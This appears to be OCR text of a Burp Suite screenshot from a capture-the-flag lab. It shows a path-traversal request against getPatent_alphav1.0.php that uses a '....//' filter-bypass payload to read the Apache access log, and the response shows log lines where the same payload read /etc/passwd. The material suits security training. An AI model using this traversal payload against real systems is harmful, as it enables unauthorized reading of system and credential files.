 Request
Raw Params Headers Hex
1 GET /getPatent_alphav1.0.php?id=
....//....//....//....//....//....//....//....//var/log/apache2/access.
log HTTP/1.1
2 Host: 10.10.10.173
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:74.0)
Gecko/20100101 Firefox/74.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10
11
Response
Raw Headers Hex HTML Render
/static/assets/img/user.jpg HTTP/1.1" 200 1362
"http://10.10.10.173/getPatent_alphav1.0.php?id=....//....//....//.
...//....//....//....//....//etc/passwd" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:74.0) Gecko/20100101 Firefox/74.0"
92162 10.10.14.106 - - [18/May/2020:07:44:53 +0000] "GET
/static/assets/img/favicon.png HTTP/1.1" 200 2714 "-" "Mozilla/5.0
(Macintosh; Intel Mac OS X 10.15; rv:74.0) Gecko/20100101
Firefox/74.0"
92163 10.10.14.106 - - [18/May/2020:07:50:12 +0000] "GET
/getPatent_alphav1.0.php?id=....//....//....//....//....//....//...
.//....//etc/passwd HTTP/1.1" 200 1927 "-" "Mozilla/5.0 (Macintosh;
Intel Mac OS X 10.15; rv:74.0) Gecko/20100101 Firefox/74.0"
92164 </pre></div></div> </div>
92165 </div>
92166 </div>
92167 <div class="sidebar-overlay" data-reff="#sidebar"></div>
92168 <script type="text/javascript" src="
static/assets/js/jquery-3.2.1.min.js"></script>
92169 <script type="text/javascript" src="
static/assets/js/bootstrap.min.js"></script>
92170 <script type="text/javascript" src="
static/assets/js/jquery.dataTables.min.js"></script>
92171 <script type="text/javascript" src="
static/assets/js/dataTables.bootstrap.min.js"></script>
92172 <script type="text/javascript" src="
static/assets/js/jquery.slimscroll.js"></script>
92173 <script type="text/javascript" src="
static/assets/js/app.js"></script>
92174 </body>
92175 </html>
92176
92177